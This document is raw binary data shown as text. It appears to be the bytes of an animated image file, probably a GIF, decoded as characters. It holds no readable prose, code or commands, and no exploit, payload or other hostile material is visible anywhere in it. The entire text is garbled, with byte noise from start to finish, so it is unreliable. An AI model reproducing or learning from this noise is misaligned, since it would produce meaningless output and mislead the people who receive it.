9Y�05j|J��v��Kjs�� �dI�Y�(��<�Y�b�-�Nl�p�����DlH� �?3!�*T(��Y��Z1p�@��+�5 "l�4I2�O�	�j��bQ���K B&5�h�j��5Z����g�W������b�N��Z�1���Ա!"��� 	lؘr�7�q)��7h_"N�K !d�������V��5r� .6���b�5N��Z `���)	!�.���h葬� b�8�S�XD��!��ü���-\(��db�!J�ˬ�`27;	��Jh�,r�r�/����pR` -
�k���5蛣9��'56|:�'���K:�`���N*�J2�8>�xoI�  ��2I��9����Ť]�(� ��"(>rX#���� .v���5l(��ķ֘c(�֠KRI+�F,���<�A�����F�27(��X�:��3N��DHr� f�Q�X�1׎�X!�-������N�� �KNp"����rUL� ��Ϊ��:�-`�l�S�[%�p�(b�9�*L��F'�=.�{�d�`����j7՟9���5��gO�- �$�+/�
h7:o �V;�פ�>���X�,���� @Z<9ŕKP��^��&� r3����6L�6�5�)E�\ן�j 9a*�c�3A������-b�]ր{n��ȡ�u����O�=.j0L�h' f��d��
h�3kNs��{��3��w`�ĵ*�2��5(��.���N+.��"�p��Y�%j3��"���Aר����z E���K�i 샃��5�{��������R�}��Z�?�k�ߦ��U�
r�b��0���H�6Xg��",bm�s ���} }�+B]H��݋N_�5�Nv,  X����+= ( ���-dPL��lP9��lg�ˆ ��̩�y��l��\�o<5�qS�˔�<u�G!�"���l@�N(�	mC�!u�Ath�@]5�C2h��-z̘?~�'�e�#����Z  F#���!dB�`�R�4LF�T�5�Bv`�#��(?mȍ!�`�C��� v��$jnA؂���Amx a��%���B0v0"��#�L��EM��|�#H��{��i��c3W�N�g����P�3��Z` �/!����u  ��8�=�A#�B�J
�cd���-$��+)�V�~m��܂��yO,t�|f8�%���Q�vִl%t���Q���LdpBm*�ش$�B֐���G��>��|��i����l`H�B>�� 0��		�%Rs0��l� �|�<,ݩC=��yˍ]	W��`�u��W"��� ���2@���#��p%ᝆ`X��f���\[A��mc�$]?ZWЦ������ �)�O��ke?{�Ԟճ��+iAk��������YC[���VZ3�q�{\<7��Enq�������5�s�{]�J�  !� � ,    d d  � �\ɖ�A�1��@�e"J��@I/�̲�`G�,�3b��:O<yb�<^�\�q B%x�]�(pf��3ÄQ2K!�+�L(%w(�	rP��yp!=zJ�f{�U�@�.�Tc�l	^,�Ibr����4���,e���,g^g$�S(=g^�9�Ti���2�:��¬Wwp�9/�87��煄"��5g@�ܕFfɦy�a%Μ���v�lp�׮]�hȑC8m�r��J���ܙ�o0Ǫi7���б�]�ֵʖ��ܼ���
Z��A%����r���U�E��3JHJ\�QF��M9HR<���J-�F�3/a��_�̢D|�����yq��QSPA��fU)�U�}�$X�uF���N����&�,x���K��e"B��\p9�~&rG DP��H�LŧfWaE�O�9(VH���HZhA$��҆�3��^�G�X�x"�B7\61Vf9/�>/�E���T�\��41x]�b��!�t�B��fx�J,I�h����\�'رB�z ���������|�d[����F}"��*�P����C�I��d��!�ѽ4�Aa�8SO)u����A���Đ}������F!!�h��`ڹ�c��B9v^�]E�f��Px���eH �*�$Qڳ�"UØ�&�AA��mZ�I��D��i;�ˤ ��aL�����$�@5e�T7��Bx
�
�u!�S䰌�����E�g�G�x��q �����dK�$��VR���T�D�H d��Bj���KS^�E��u{�QiQDQγ�������d\��;HP,}�rM�Set�J�0�ih��I'6�M�!w��j�g}s�'7���Z�s�k!'Q���"��Z� �*6�2cLy�A9;�QJ)��B�8���c=��a�F,@��x�"
D�6�B}Lj!{�:�s�o i X�D!v< ��L�����D>�
O��M�)��o�#���@S!�y@z>LM[�28�y�7���!��E���>����0"�S'Va!	�g�T� �x���Ƃz� Bȁ�^p
5�Ǻ`��'�!/��	���E	K� ;��FD��cS�@��f��
�!�.�B�*�!vR I�" Y F�=	(Zy�³���%]����^j����OBV���M@���&��xG�|�C�x:�D� ]�L����Z,ߨ�-#�8"
�Ԓ���&�!	cR���$��	�Y� � ���1� >~ ��@��0�#<�猀�n��5�#;��:{��!	�����'X`3al�	�`�x��F�i�юol�!n��Sq�*܀���
�����/ B� O�Q�W��KQ8L��Z,�.�ʥ5�H�T��&	^�B�	��)��!GD�AB@�*���t�CM����Һ-���TY�p��M�ii�>���Cfa#���P��ǀ���ʱ�R�pB �X�C79��&�����n �ɞ�oC{�Yp�;ܡQ��� -}o-�"Ț�(��J	�%���Q��&]�S��H@U���ML��h R�#����>f!hZ���B��5q J,�/��C�MB<��@��QAqc�OD"1(l4�}�c;�j��ڭ
-X�]8�$1@���j^�.��q�O��o4î�g��� a�괘S�H�8���6��6? ����j��=�a��_��C
��$m�)K��E�f�8�::6�0R��Y�z�(��)�� ~�,L��k^3�q�o�Zw`i9*��=��� �Z0���I�B�icҐ:���6�x(x�*�:�r��l�pL� \of4��L��B�xJ������(�BY�,|a��Đ鄅�5��-����`B��P;�XiD{7H#���r5xVFǶ�9w;@��jD�Cp����k������J�=��T/�#�0��.t�KɬY� �!3�b_����kg4Q G)?�(!
&p5Ǔ	����^�x9tP��Cp0��� %������u�3ȫ^���F��F�6>FEY��y�='�V����-�B	Լn /t �[<�1`s\�/�u;�1r�(���\���*tX��7�� ��K�1J��B�V�4jU:h�n��J逃��"u���'H�?�d%�� �AV���F"T�}|4�0c��7��6�9�#���4,@I^7�ݲxw�æ�I�k������.�px�y+�Lr1p��N�[uml� �p˂&��f�@Y�] ���$�'^Psr��ʃ"AO*�,�~V�%��o�zς	� oN�Ux7�q�c~0�pV7�dAmQ����] H��c�rN�Q�'N�ALdo��\?p�`�`B�T4u ]��3Y��LW4�JpB��$r&�Kr ����b|X�z��11�dX&�'�g���p��0nH��v�	��	w�~]%{J�K1U�6'%�3GRJj�o��Ua���~�G(�>'8�;>�~��p��x�����4�T!Ih~:h~!A�"ga����?�� a�5`� �g���lgx�T�x�����xW��Z��r��7��[��)�f�`~)k �������MP<���96z�(�;�� �F0�%q(����T�����L�
۸
�s��4�;0���K�f�~?hUQ�5� ���{\� ����5J�6���Z���oY��搊�p�A�kb?	�,C~�iSYc��	��?���,iŕB�	�Ӎ��p�C��%�Ǹ+p�E�.��ZF���4�0 ��b�P�w�JI�O�|�vc:j��I�x��oF6���C.y8�"��x��$��cES��g�x�?�L��)��I`�,=�fH�!�"����f�������)���'J���"��X�hiꐄ���mQ�(��T�,5z]0J݄m�ɚ�P4P������7FV,33-�䘏������+���Pg.9���u�LA���ɍ*0J�YJ���� �����M��T�Q�	�E3�wU�.�w�I0`�-�n��y�4�(�)7����f�	�2Zc0Zc2Z<aӣ��?8�v��	�%����u����W��XaMf��49����w�*�)�ĥH�� M@���YJ�8fQ䂒����U�z�qz��h ��V!���uAR�L7���R��e9)OBK2j������;��� KPc���\��W������p����zNɦluk�Lwx~�)����(åE�Li�����	~�v�����FP��h�j��`F��m��{��d�q�{9Yś�ӄU�Cz�K)�PcJ��4*��eU�Aɜ˖�����Һz�ٯ��uR�<�:g���S�M!Z4��_[�=���C�Q>�.Η�lɖ� ���,��z�d���|�
TL�ZzŊf����7�jt�$�k�Q�"i�*���o�	�$�>�ȶֱC5%�\�,�9g��d�4���s��{��C�J˃i�z��pX�fU���z�o� "���x����j���T�V�t�Ik�V���<��{`?�	Q��%O�4���
��
�P0������ ��m;�Tȹ� ܴ�x�+JF�"�f҂���?����Ʈ*`p�@�@n!��:�� �M����񊉊5�լp����M��,璓�"bwq��?�`?��G�#���Wk�[O�
��Zcȵ���dq�u|��x��Lb�Ʒ�&�f��<�V
��:
���^�6z�&��&�DU�u���d�5F��	�ո�8�2�T$,b���[�����#Q; ���	C��alG�rM�X~�������Ϊ�m;��ʾQ�^N̿�@e���W+�:c�]
	U@��{}�U#p$@W�����ڌ��xH�{����9��u�t|W������WiV̍���P�H7d�@*�Vw ���Z�׬ո˾���K�E��|�[Wvſ�g�eq7n� *�s̍��0���HC��v�s��n�h�r��L&>�>�{W�׳���"��w���k�I,�:�#<���S�U�9��p�F��M��h���uճ�;��!��Θ��v�!��f�m6���]>z������	��K���[���>A����˘�Z�����w%Bͷ$����I�{\Xs��Ǯ�W!��;���݀fz����N
�?�1)NkȠ��X"X�?`�I-�@��؜3ɷ1� �E�f�����<��d�wH�,��X ��\��~U	~K�~ ��b�{��{��d]�u��F=���� ���i2��*70d��:�����{ �`_��]��OK
�֞}\�����Im�z���F ���o��i�Oݵ��9-��¥���[1�w�w���加��흫 &N�f��1��m��{������}����t����4d>�.�	�pQ��H���Q��~	j�	J�k-�? �1�e��f�َ�o�Z4�M�0�P�*0ե �	n?�ܽ��b_����>�:t_˝�:�?���X�����)N�Q��\��*@2޵�{i�e?���������&�'�gw 㐊�"ٻ�X��Kޑ��Qn�%��k��;L��\q�]������3�	��bؗ�'����_q~Sy���q���K`�
⨞�
j���Q�5X���ݤ�@7>C�f�	1��i�7앮_����o��I�����"YB%d��~䬽����E�m�f��pz`p�=�.FX
'�ww���K0�?�T���>����.�q����H��K�
q���-+�e�WKX'�������N����`�;�#��F޻�.�����iٮi� ��� \�®8�U�}��i��b���_���VX��J�� ��5?����	��L�S`�S�M��No���VXz�_���F/�H?�����Ɠz��Uf��� u_�����`�	��p��v��	/�� ]�.���_�O���_�&�{��XPѐ 9�[�90�9 
�/���`�� �0[ �p������	oS� ˄�����PH�� S�����p" 
v �o��p�v�� ��	� �Vt�����@�
�� �  |��?����@
�@����� |�I b �5�@���$Z�� ��?j�$h�@ 6֖��`��A��B���ڜp,&��Pɒ�H��@� �%Z1\�N�J�"6+�
����)���Zn�*~͑`é)b��%��&-kq����TݥAdR�6e��
�HMDDk�&�#&�,$�u�Z�9X@���g�|h9�a�S�^����)�E9��S.���t�8�c�ds���qj��	0�TĚ����)(b�f$	
Z+�#�f���]��V�2'W/ j��\���	�>�ڴ�����8��b�G&l�3��-d
ǟ `�#X	�'���������h��2
����� ˌ�2��� �E�N? `���;�"� @���B�]�;�	�6��"(�
�Xآ�pK,3�Sl��>�H��`���do��f,��>���8�,�� e�#4�8[��
����&��0� ���-* ��)�`jb�v�C�zP�	 ���%�F5�T� p��:����8�ԋ� jЌ����� AG$ʂQ ��7+�1�[Y�]!�0,Ae��&��an�u�ʜ(��8�S�;d�By���� ���7��E�C�qT�	} w]���H��3b� ��]9;�a��H@Y9˅�N<9M��]�-uc���7bsb�*`�d�� 0DPw��vٸσU�QH��a�%bՋudVY%ˡ�"vM�^���w�lm�z�@mHFie_��v!x�M F�� � H;
bLYXc�Ev��n�魸��E��"��T�ӾN�81|�p�����%�\0rhz�9X�X^֐������'����9j(b�"jp}q����tߢij����3�R�v`��H�*�A�"�|s �����f���.���ypQG��Cu<7N�ѯ��d� "s�Q��(���	��ȸd`�Q�.G8��P4=\��z�Z��D�mMT+���;���l���hw���Nn�[�L�NPN
ǂ9�A;�*B2P,Unu���.8B�5��`C��Ƣ�`��+¡D ����U{���W� �THְ�9�FDx`� �����@#����|@z�_!@�&6��:B(��-�����`�����\<b_��2�m�c#���4ц7{�����!��v�Z��VG=ɐ�si���0�+���s�� [5E�U�D B�����[`#/}�2-��u0��R$#��4IQ���M����M4�abe��l��%�kh����5�k;�XE'{R�"G���
� `�@� � ЃfV R� lp*P���� ��:$�Z`�@�p��)��D�?�c�xS6��`�ܐ[9 W���G�aaTd$�t���A�Mv*@Q�zT���ٛ`V��yK;�>P�
�A�j�j��E�b�4[eS����i��P���(ړU�`��zV{���[��ؚȱ���{%�_��W�FQ�t]lY��%6�F�ld)[YɎ�����b�Z��  !� � ,    d d  � �\��-L��c�Dɕe"F8��@�ř�`���;^H@�&��uO����:5a$^1�P�3'�Fpg%^����� 9&B�[��ܡC䮔�Vp�x�I�*�
�����Q�u¼�a��')��L����J�8�%U&�0Tg�3�%��"=��ҧ�<��z �6c�̪S'��Z�̙K�Rn�8e�f�Wͬ�˖��,<R�*n<<)Ԟ+��üLf�J��Ah�j�ܘn!��uV��}�`(�����R�'an���Lf ��p����<Yaͼy9��@8�|C�uj���]"�q�O1�K^8�\��]sSr��$�`|��cP�xTf�Ф\CX�FO2���Fՙ����D"�P�[�d�9j�sq8�{�1`�l7Ā3a��S�1��~��U��x^C�GF}�QY�yщi �N뀗��0����E�	Yi�L��VFb�uQ����T���Tr%t�B�D ����?~����H��:����K�E#VRfu��mRd��� ,>���SHijP��&���c��i^H�i�����e���f�Y�(Ev��@"���D՘!��,=�9�@_/���Gt"��QA�cx�͵NN�j1���ؗT3Az@�JG"�	�)������サl;(E"Y�ηp�h<q�{qC��&���E��* �J����B�YF�{J�Y]u�Yw�2w�J�$�ತ�K"�n���1���v�!$�]HPN9
���[D�][$�cwd9G^�P��َw}�1��xa1�> A���[_e������p��� �N�#_`\�qac�d����F����ݒ^0t^{��c:�`�W�PRet ��qH�IJ�`��t@�ud�G���v���[GO�µ#�Q�@:8v�x�7^���$�) �VQ
�1�J�ԽP֫�d�
�<�<�-mBX\�'�P�O-y	�����4!Xh;~PE�`i[�	�P�( @[�Ȣ���E�)G���2#-�����df�NH�am�����<�1��~0 -(Bz`b7���(YQ8��"��.��*0V���H"��TClᰀ(G��0��%A� ��H 	OX�
�1���K��0Y��@m/��H@c����J�9��!��34R�����p'MM\�XG�<�1&�CW"� <���f<Hr�`�X�0���O|�P�`f��M����f'�%���C:`�J�C��P��S���[�G<��vtA3e�����̃и�1]�t�}!8 4�(A
R� 1�PJA��H�Ȭ��p���,q��q 0F4������@pNf��/|� *hb���`b�hGK=p L@#~"K٪S��-~^���J,�q�VU@�΀9���JC��Wf�J��5ƞ�! ��*����D���#;Р�b9��e.[U+G:q�,�oBhǞL��%	<j` Bp����� as�^.n)�E�1ZF�*� &Єv��]hi[�P�&T��+�W՗�_F��di��Tӌ9�$b�2�Ti,v�����K�bW8�
 �,�ԭ�e �C�C{aKj�FEj�=���m�9�E���_���V-d�xb��J/s���) �'<������6��@N�"���H/ �W�\L���F��q<pC�af�o4c�bF��f��j�c��:q2�$"��D �𲗽;؁6˱�l�8��B���ٓ+zy�e��3�� �xB� 5H�ǀn�7��h�
�|�n��= e� D!���W;�!�+��jB�[�����cA�U#c��np3�����f4�I�(�� =ߡz��C� �Nx��AZ���z��� >��
��ѰM4����/�� �*%8a�ЍS\�6�^� �y��Pr
�&��A<$ �@�Z}��59T�Fػ��y���� N$�M��% �2e-dS�+�`�.I���*�?*�ڑh}�"W�e=��RQ��9{#���\߃;�#�c'Z�"��Ja"�-�q�w7;=�H�X>���p$��)�V�$�EX?,���2�<#麳G��~��s� D�a��G�n��	%s��jԌFW����Q�s�)>K,�sxݠ�D�U�r,���`�I��6G�K�"��۽28�Aӛ����Am�s�#s�Hζ8�I��?K�1e�� D"!Z���cpp B��y��Mo'p$cF1\{�~�g�`~�`~T\�Au@�v���I �*+r1 �`��k��Up|��q�'^;�	�V��� ,;�P�h�75���T����?����MP^[�X�� /�
�\A��0G��!5�}�WoX ��� lo���4J�d����}n�	�f08Ӈ83eM� �H�����	�����@��~���65�QQ��$e���K�������4S�<E�r;�H��V��V5�S#�H! W�����V�?pEd3eIm�{��3��Xg&�x� ��P������0e8�n�ƃ��;w�vl�C�ȇ������T�V��3��� E8L��-�b� y~���i��!f��7�����Gw� �B�s�P��67�rvn����h0��ޑ�� �'*Ѝ��v<$8���0�-Q~��~��~��iH7 ps��a*`r�Hl�����5XuF8e��Dq���q5L¦<H;��q�\�c�w�VN7YxI�ɸ����S�`��b;��k;�|�hFh0P� �(e��@u$�L:h���0�$��z���g�0���p�D�d�*/ X�B,��H7Ёy�*�Ք~X�����phm膱��u��*�V� g!��.�� �	]V�;�c(�|ǆ0�(//PL�w�A8�~I^y��0�{(e�	Q�TčE�Y��؎��x�~p3a��0��� I��Y�A� ��6�(�� ^v�O�x��h��0������������ S�7��0�t	>�z���'�0�%�NA�B2��H[��ݸ
����x���i�������i�k��	Q0�OW� �~��'a���|t�9�F��N%|@r��[�Yo\	I�)�X��(��	:��;�w�O���	$"�~`�w��:�e�Ef�"��Y�����w󳥟� o�-w��셦����y��	�}���T����d�Fp�zꀕ����b��J�,�@�w���0���	�YE�IK�o��yv��H�?�3W� ��WxE�6Hz�[��v�ty�X��	(nӇ�ă���)gKF;�uL0zP��R�Dv�E^�Y���� ����dFfc�_� �$l�u<��z�8�O�IS#pw@}�u�J;�^m�	 �dv���*^p� ��p�y�Gf�Em�'J�O�i6��*c}2N�7��C}�Jk{���P�����p�R�ᅦ���P�2���V~�`�`r���$��X��U<+R�燉V/�׍�f�;X;����Ã�GV��l�	S{����Gm�µIz~��i�AXJ��{����z/�F؇�C����2E�� ��
�Y�/O!����~I�'8�]+���4���Cp�'g�U#�b���[/A[�����	Q�R��*�g����un#�'�z!�@.��Z�[�����T�25��ccd�{�+p�sR�;ȇ|�[�U`y�7�ͦ�p0^�bI�H7<�m怤��z��,g�#���c��c��b#U�k0�Y���;�|0ȃ��
� ��������� \Q_�m~7~H�\#Ife�i�U��-�Ґga�V'p�2���HR܍��	��]���)]P�Ac�wt;|t��p�G|�;�UD�ƕk���VW��:k���x|�Yh��X���|:bр����f<�y��ڲ��I�����a8ڇ'w�i���(W
K����S�`�z�D���I�~�˾�:t{wC�Z��-K���8C�셒���!���7��PX�h�.Z�"�?���͑l�|��\�o��c��ɩ�h|��RL�c�Է[:h����PńcL<E!d���ɪ�����3��w�ǽ��FLf���ܔ�[럧WX<H�����pρ6� xh�X�~hM N���(]�(}��l�	�cn�͡� 8���ѯIr�0���[�dYtϑ�v�S�tv!͑q5�I����M�_}�,�1=�g3���s��Z�O����0Դ�K�yA�Fx�K�p5uK���������q��E)[=�3�|wP
~{��f����خ����J�KWqW��ԅi^���T��h�͟z��h�VL���3��ZSV%T�����l=�|(�p}��}��ٌ8����+]��u��l�7؇6�l*U
����d���f��s{�8^��ۃ�۔��z�q��0�|m��m0�\�����ܫ�V��i�}���h���� ������X��=��ז}�獯M؄�=e���,IXP�����<ʫ!�3�wzi]1��~h�ȝ��I�Qi�:�^�S��1�a�{L��}���l�Q����lŠ{��/N�0N�9
�Tn�2.�x���;���m;�^B��^v���jHԍ;r��P�����-�K��:��K`�{^�SΚ���c'ߵ���v��u>���| ��v�U �1�Nn�ߍ	K����f��y��9J����X꡾�V���sz`�������v�X H���$�*���Jyq.���ku>����.�ͮ�����鯩�ߝ���]v��U@M��� ��ԎN��n�m� ~z�k���P�������v~�pv������`��
��`힮�^a���������n�K`�fi� vP�v� i��(��v�/@y��`Z�`�0 [p�����������[�9�F�ؐ�^>� ��
���p[����
�P� 
v`9�	 X���&"@|t_�v_�sԐ �UP� ��"	@����P�M� |  Ԑ��  |��  � 
;��ǰS �@���� S@y��_�0�n�~
vP������������� �o�9`P����̿�p
���?��s  ��i�������)��������KoK0�@�������?y?�@�y�����S����5�8�r0aB,
����E	�Q��G ���|�Hm΀Z �1�G>����ȇڊ�tN�vJ�).>�p�����DlH� �?$!X,�`�äAv����s�@ؕ���!���q">��\�`��)��z���)Z<uҲF��������q�?_��	��@*6�V$��߀�S�PZ@�HlLa� �G�X�qI[��˗D�ʗ�s¾��Ex�߆�:�1LhZj����n��5 ��:s>Bȱ�cw;z$�8���S N��%�s���KP�:��(��{���ԏ�9nc��d� `9Z>����J�^Rh�(�nȡ����6��"*
0lěͳ�÷�XX���`c%��ji�������BZ
p�*�"��6>�����`��"Ҳ�8� *�ca�;b��rX��٨�@6v�C"�L�5�@p�5  �P�*s���'1DL�"VXp�:&e�Y���*�a�����>@�ERl(� z�-S䓺5c!>V�T<>��)`��hS �|�2���-��C�@��	 Z�J�"�v�4#bsU'H�(� ���&�b� �-*`�	h�3�*͍(��M�î�4��t�kz��SS`Jm�$�VH� 
��o�C�-
V��W��(`��rɭ#� �b�� `�ux]s!���A��
xӥ9 ���X��TK�F�jH�^�c�x5�����@�-b�]� {l������mY�"r���{�����P �]�M��
N�6_dY]��r׌�#��6w��o�
����B%�&[61����9�.�kvz��{��>j ��5r0� 4�^S�c?������s�I�ﴇ��F�qK�%jD��e~�d�������]���56��4���'�0䈧�H�64߽�"~�� �����.���;�,Rdot, �����It�Z�?�W��e��3���-�atH��lP��d�  `���� �9�>m����Է�� }s�^稑�@`�"�����,DH@D@v% ؀_�.X"��~u�AVX�`['�C2F��-��w���?6��%� dd���!h�I�#��P� ��ˁ��A
zI�HS�@��E��Qt���� /���� ;B�-"`�.t8@!�-[	��dŬsu0�
�fYo\$*p���[��K���iz�P$i�5s�I�E B}Yב�l*7���g`C�� XB�����L$#N�@r���r��c���-��#E��.��͐[�:�!�}�A��@|��d5@�[@�1��S�y��?� *��vYsBM*���߫���0�=h���N0��uHƊ���l`7��:�� 0��	�j2r0�R%Ks h 0�pJ���2=B-F��Ia=��
�#��T#��� �v�"@���#X�`����j3T`��L��z����X%<`��Ո=/Lw� �"V����rl�e��C�6v�s��c�jZ�ֱ��jG���bH�R�mmg{��V���-nw�[�Җ��.p����  !� � ,    d d  � �\��-L�)d��A��J�cP�7/�X������%1�nݓ(�0�Fɝ+���D	�+"�Fp�A<^�a�C�ȑ3A.�C}&\hO�Xwd���YԈUcA�G�̙3y�[�u��H��&�YJ���Wn��^��,��h��L�BX!͚x�əS�8$��q�ز�Ϊ3��$J��8{)��7g��ŔI�@��2�rȨ�޾?-�s&�ȑ���!	]7w+�r^-�#i��i�A������,5��7(�rA�ζ�n�i�!�K�a��J�Q�űYgY��7��:j`�i��N<�9��8s�,��^pdc�L�(�oP�pL�U���U<�$��q|#G	Z��]DGG��j,��!q�7�!�މ2����w�SJ��c5�	Y{0�a��~��,I<��IJH�J�؆�pX�PU�ma(A�&�P�H�B9Q �p�TI�B�:��\���i�QGt"pC��� �����O1�`j��!�V�a�\]�9��²�b��S�Dc��&��]��W�I'FD�J �4�Z��i@��&r��'��=j�@ ��Y� DE֩q�Y�\]��s��;����h��� M��
YM��STa�G��վ/ lSm%��#�Ց_}k^����j$�@������i��k�	$�@KG �JЎ�J Ę�H��{����έ"``�L\���Sk��=����ɐx4A5Dp�q�]�ŝ7���`3�=T�x����<g��7�I/hVJ��:^x<�YT���1e�eQ�
qߠB9�v�R��5�Cw(�ď�Z0e�^���KR�lQX�J��6��0����L�m�G�[N]�*�*w~�j�Ϛ�E=Ԣ�w���gz$%��*�����-)%@��b	����"؁ �Іv9@aBP
�a�C	)�U<� Q�r���/�: �$p���eV̞���f�3�&qX�<b�v��U��m���E�w�`< ���C)\� %yʂNgr�?D�mfyA �V�#)�V�z� R��G)�GҡF� ����x�u�@@ &B��CY �x 	<@p��Y�-��Q�d�!���O.p4#�������!E�i���
-B1��K Ң�����A:hTy�Y $�<@z����X5���h�XW�n��b�#��0�F� �0�I�^��PBeʀ�+� �X� v�@y�:��쓰�Q7���ő�D9�q <#jPGU7�	y)Ha�6��������,@�F>k�U�Є� ����;��"����0�9��a�(���R<$��,�3!%@�v�z)i��R[>���$Sa<�BT�z�@"����`焆�� ��&U��Sj��H�N l]�]GD:��3WT9� Vs�C,eS�Z�O2� �0"O�hB;~�	t��_w�ͷ��P�al���pT�%I����܄���YŊ 8hv2(�ZZ��z��]�y �ׁ�l���*�R˚j'��� �#!)Zc�9���Q�Bc-�8�E��,��. "���u��PL��ߍ ��	������hF��>�6��ڌ��Kt��RB���f���8�fa������O� эO|"��]���Y*V���}�d	��H�J����ɳh'�--ɉg������iF�a���R��M9�L��.�`��!D"�^ �*0Kl����M3�J>aR%�)�US)�Ȍ� \ԩ�h[�� f�"�a��):����ܡQ8 ��q�rt�&�B Q�p���@�*� �bw�2���zB�����B�� $ƖXI�V��pl}c.V�*&����Iþ��B�`��Z��5>^u�D �z4y��gI�b��mpke��*��~`����U��!��!@X��f�@@9��¸�	��ճ�wH��z��M*�"�2 ��i��sB�"v��y�'0���⋎sh���p�z=P�R@CB�x�#�����xd��S)�񺵉X%�pƧ}�u-�N�Rc�/-V�XP<��H2����I��� <�@H�a=��F ��8>�-᠉�]h������_��|G��M� ������ 7(�$�����c-ި���nR4�X���g.�����։�Cr�?��_�+��4��hw`j$d�t$��}�:���ϓ 9g��16�ٗ D%��`���?5wl%���z1w�XE����o z� �p"avk�vӧwէ_�e��;qe�F7!}7K�� Δ�`Py"kv5I��	M1&��	�7)�I)�	=�-�7s4�w�f %�v_��Z@p|���\&FR�wF�[��]� �d=@h����E��
�pI$[�q���yէ��`� :�R��4yv������Ӈ�{��p��氆�p?� �p@��S|��4�S��'��2t�Xl��R�����?�=~a)�zeW!��7_理{����o�'!����;�rXyס��wr�Fa;Pd� #�v�����N�����Q)�v�vWd(_~0������8�fR}F� Q�8�+r�sk�x�@dq�q��<�}�`D�I��Z/���~��qz�XF���Ć�Pvg����p~�w�f��B)�W|s+_h�D4�x���PaN�L]�;��x��sWBR��z�@�a����,O���p��K&y�V�@��xPǈ	�C7���SK0�������;�4�gI���Ŷ��������O��Ap����5��/'[D�!�k{�`�}y� qi97�E��B�#�($�G���|g �p�eN�e��R�R~��i�/��,�PB�ȕ��rӔ��M`�%k/p�w�	��Q`I�[��5��j����X�UbO+��W=�f�s�TB��;���0	q���5�`CwaN�;Q�	� l`xWD(R~ ��tbkǆ@kz"$�g͐.�ԝ�y�o߀�rXB�g����x�@�@d6ُ� �	+*����~�zi'!��t�X�g��םAp%g��y�����؅���e�<��M@d�����Va��ΈW��k��0�밆�;@u]7����7�iO�S��7M�rum�;�Iz_<%�BG�ɡPIq��(t���'_F���x��(�I� �^'$�$�f+�!{�g�6z�U
��;^�!xn2�����q��LFdP�R���y�RZ��7����慴�U \ч+|�H��fJ$���PBQ [�;�����F���(tI�!A�x��x�Z*���@o��^r�'��7|Ǡ6j��'1Ī���n@5k��n�����]���b�`�F�z �z�@}9�wW�p9��6+�J5W!���
�8�k�~<�s՜TWx?��|*IN�'�P�'���Ǫ&���(!�Ё��x]����yh(w@����;����E��S���
<�~��J��E�	�v��'��$�ҧ��` �Q�@�?���Q+�`X�g|8Ɩm:����u�����rsTM�ZE�L�� �����v�ӹ=�@r+�
�_�|,[�u�y�C��	�ٖ�0W�T�6]�gZ�v�Љe(����y#!M�LȒf�����R��Ǡo����n����J��;���f�{�����J�ۑ�i׭�J}ޛO�`���T:HBV�;��T�ҶK�ĸu�#�빧�K��l�5&��xh��z�kǽ�K�_�X�%FV�e�0�J׶�%�%�n����n��v��_��<1tE�����	ح_��VjF4��<����T�P�]�
�����/�rq�t�	n�xX B��"/��Q��ft�X��ȭ���E��Y�bi\�wj0��Đ��nyw�n���m�c��V�0��e`3Ab�}�j�:�.\}�x����������w)���I�ƠI���;��E^1�c�����`�v�G�R��7�\����1�ɚ��g'��%����[Ѐ��L�Y9�Q g?��;�{1����h�Ų�z<�,��ڌ�c����zj��������0x�u��>mIx�G�Z7�P�c���񄪮隀���\�J˛���j�����xYv��ya�
,���������,Z���`�(�����Y��L��\�XЋ<VE��~���,I ����j)T����D	?�@ |Xa6�Wq#�J����(]������*;J�dh���^�L7}XD���E��=�{\M�8�z�}%�A��̊���L=��8��*�U��<��2�-5��pu��f]�8�5|��̑0�U�x�F�{�`)�v�ٚ����E��)Mp)����?p�B�-������{�ķ8lY
=�`�7W%uSג��(��)��x��p�K�wڧ��jמ-ܪ�L�@�T'1`��DۘJ{������x&ٽ�j���׷��x�}�������?@����m��Ι=t�zP�DMuw�V*��t>�ӟ�*�xW�-�����<շz�U�����������������[�@u�  C�����J���W�r [\m����]�ٷ��}��I����p�m�^)��-��Q�1��\(n��@x!k�q�UW �5�}�
�*t��޷����p��}�~;t5[Q��kV�qW�^����&n� d����ԭ�^)���j����.�s>��>�ר��Za'^�@S>� NnX�^���.n��x��>�� ��;���}������P+�>�n�;�� ��,��N�X�]z@nr喉p�P`��
��@�>��-�@������ ��>����9	���o%�X���ٮ��� 怰�v�jPW��u�.�Î��~�玿����S��!�?��~`а���^P݊���/��* P!�Xp
_�`�p����N��MPǰ�D�� �� ��1O�&� �P��w�oH�B� 9 
9�o�[ 
[P[� �P�p
�^��ذ��O�
��
fp����o�0	�KO 	9�9 	�p[0 	����K��� "`N`����`v i�A����p�`JO?_K��  |����_��@
y_��������� S �@����p
�0 �  ���0"� �/ � �0�_@����?�Os,��8@����� �hqH� .d�P��4�N�� �Bl�V8\H-�5Z\�	��C�Ej9�S�2������X�O=�Z�	�5 i���� j� `c:�lk��A�d"�#��<�« �GwŴ�`X>_�򡖖EZ>A|X�&��p��"�z��"K
�ؓ�OZ@��֟�[��\g�ؐ�pJ�f��N��@�.�H$�1�T�`~��p��[� ����lF���b4�q� �[+��(l�!�\���Ql���(�+^A�
�r�FBN��� ���,���Buԑ� P�h�A�5 �j�8K?j���]Dh�!"`��*���#�k�鎚c�v�l��� 뭣� �ۢ����(�Q�5�
����[�0Q!�d�M!R��`Z"\r��\��������k�l ţ �6� �-* ����r���K?ĪC�ޛ�-9���O@��
'�\2J(�L��E����,�Lܮ=$TJ�`���J�Pda���R�+\�@O�T2�� r���[�(B�]�( Q)�-��̭��
m:D` v	�W�tuM �k�X�ϭ�F"k�7,s�*"5���PE��P�:�%Z?�E��.C}(� �ȡ6���Q��U�bY��]��2�fX3Z"��8� 
uJ���Qr��J��
@E  � E�+��LF�v�9�]�]�f��ֆ�l � ����5Xd�E�ޥWg����C�+�����[��@�Ћ����l`Æd(b�w�r�9ZE��^�'�����(��"模�|��j���z��Q�Qj��Y6a�e�-"K�*9��0�Pޅ��3���h����"�ҫQ�hO�D���d� �n���pVD�pB�c�hȒI��1�n4�#�h�Nv�*�>�Ùv���n��"r�#�F�8������ qL3�҂�]Ȏ_6pB  6̡����Xs;��uL�����: ��15�@#�aqE��0��
X�K���� 0P!|X�d�� "��u���X@R��c�> �mp��S8�#ԁ~�؂�ר�!ix�f(/���
����5�@"�o�;&z�	(ǂ�qK�)�6�LaQ^�ּ�c��Z�@"��l�В*��$bru� �@�F�A�������򕤨����9�u��.��v�[�AT��a��Ò�L�����E���j�i 0DP��==Xe�E>�
